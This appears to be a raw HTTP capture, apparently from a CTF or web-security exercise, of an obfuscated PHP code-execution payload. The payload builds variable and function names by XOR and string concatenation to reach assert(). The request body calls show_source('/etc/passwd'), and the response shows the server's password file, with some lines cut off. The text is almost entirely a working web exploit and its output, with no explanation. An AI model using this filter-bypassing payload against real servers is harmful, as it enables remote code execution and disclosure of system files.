 POST
/?input=$b=%a0%af%b0%ac%ab^%ff%ff%ff%ff%ff;$g=$$b;$a=e.n.d;$h=$a($g);$c=a.s.s.e.r.t;$c($h);&thisfile
=/var HTTP/1.1
Host: 18.223.159.46
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
p=show_source(%27/etc/passwd%27)
HTTP/1.1 200 OK
Date: Tue, 24 Sep 2019 04:35:41 GMT
Server: Apache
Vary: Accept-Encoding
Content-Length: 7557
Connection: close
Content-Type: text/html; charset=UTF-8
<code><span style="color: #000000">
root:x:0:0:root:/root:/bin/bash<br />daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
/>sync:x:4:65534:sync:/bin:/bin/sync<br />games:x:5:60:games:/usr/games:/us
/>lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin<br />mail:x:8:8:mail:/var/mail:/u
/>uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin<br />proxy:x:13:13:pro
/>backup:x:34:34:backup:/var/backups:/usr/sbin/nologin<br />list:x:38:38:Mai
/>gnats:x:41:41:Gnats&nbsp;Bug-Reporting&nbsp;System&nbsp;(admin):/var/
/>systemd-timesync:x:100:102:systemd&nbsp;Time&nbsp;Synchronization,,,:
/>systemd-network:x:101:103:systemd&nbsp;Network&nbsp;Management,,,:/
/>systemd-resolve:x:102:104:systemd&nbsp;Resolver,,,:/run/systemd/resolve:
/>syslog:x:104:108::/home/syslog:/bin/false<br />_apt:x:105:65534::/nonexiste
/>uuidd:x:108:112::/run/uuidd:/bin/false<br />dnsmasq:x:109:65534:dnsmasq,
/>pollinate:x:111:1::/var/cache/pollinate:/bin/false<br />ubuntu:x:1000:1000:U